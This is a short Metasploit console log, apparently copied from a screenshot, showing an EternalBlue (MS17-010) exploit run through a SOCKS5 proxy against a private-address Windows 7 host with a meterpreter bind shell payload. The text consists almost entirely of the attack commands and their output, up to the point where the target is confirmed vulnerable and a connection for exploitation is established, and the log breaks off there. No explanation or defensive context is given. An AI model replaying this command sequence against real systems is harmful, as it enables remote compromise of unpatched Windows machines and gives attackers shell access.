 msf5 > setg Proxies socks5:127.0.0.1:1080
Proxies ⇒ socks5:127.0.0.1:1080
msf5 > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload ⇒ windows/x64/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lport 5001
lport ⇒ 5001
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.183.129
rhost ⇒ 192.168.183.129
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 192.168.183.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.183.129:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.183.129:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.183.129:445 - Connecting to target for exploitation.
[+] 192.168.183.129:445 - Connection established for exploitation.
[+] 192.168.183.129:445 - Target OS selected valid for OS indicated by SMB reply